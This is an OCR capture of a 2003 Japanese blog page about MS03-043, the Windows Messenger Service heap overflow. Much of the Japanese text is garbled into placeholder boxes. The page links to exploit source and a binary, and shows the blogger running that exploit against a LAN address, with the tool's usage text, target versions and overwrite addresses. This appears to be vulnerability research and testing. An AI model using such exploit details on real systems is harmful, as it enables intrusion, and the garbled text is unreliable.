 □□□□□□□□ - tessy□□□ - Microsoft Internet Explorer provided by TVA IE 6.0
File Edit View Favorites Tools Help
TVA
Back Search Favorites Media
Address http://d.hatena.ne.jp/tessy/200311 Go Links »
Google Search Web Search Site 2743 blocked Options
(□□□指□□□□□□□想像□□□□□)
資料公開予定地(port139.co.jp)
[Windows]MS03-043 Microsoft Messenger Service Heap Overflow □連
• Microsoft Messenger Service Heap Overflow Exploit (MS03-043)(securitylab.ru)
• □□□：msgr07.c.txt
• □□□□：msgr07.exe
例□XP□「wkssvc.dll」□更新□□□□問題□□□MS03-043□□□□□WindowsUpdate
□自動更新□出□□□□□□□□□□。更新□□□□□□？
公式情報□□特別□情報無□□□□。
• □□□□□□□ □□□□技術情報 - 828035
• □□□□□□ □□□□□□□□□ □□□□□□□□□、□□□□□行□□□ (828035) (MS03-
043)
□□□□□□□msgr07.exe□試□□□□□□。
C:\>msgr07.exe
• =[ MS Messenger Service Heap Overflow Exploit (MS03-043) ver 0.7 ]=-
by Adik < netmaniac [at] hotmail.KG >
http://netninja.to.kg
Target OS version:
[0] Windows 2000 SP 3 (en)
[1] Windows XP SP 1 (en)
Usage: C:\msgr07.exe [TargetIP] [ver: 0 | 1]
eg: msgr.exe 192.168.63.130 0
C:\>msgr07.exe 192.168.100.16 0
• =[ MS Messenger Service Heap Overflow Exploit (MS03-043) ver 0.7 ]=-
by Adik < netmaniac [at] hotmail.KG >
http://netninja.to.kg
[*] Target: IP: 192.168.100.16 OS: Windows 2000 SP 3 (en)
[*] UEF: 0x77ee044c
[*] JMP: 0x768d693e
Start downloading from site: http://insidenet.tva.gov/ Internet